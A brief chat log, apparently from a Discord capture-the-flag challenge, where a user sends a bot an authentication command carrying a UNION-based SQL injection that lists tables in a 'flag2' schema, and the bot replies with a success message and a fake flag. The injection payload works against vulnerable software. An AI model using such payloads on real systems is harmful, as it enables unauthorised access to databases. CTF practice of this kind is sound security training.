 Johans585 Aujourd'hui à 10:28
!auth "'UNION SELECT 1,TABLE_NAME,2,3,4 FROM
INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='flag2'#"
hacker_bot BOT Aujourd'hui à 10:28
✅ Success:
Good password, Congrats.
Name => fake_flag
password => 2
role => 3
Age => 4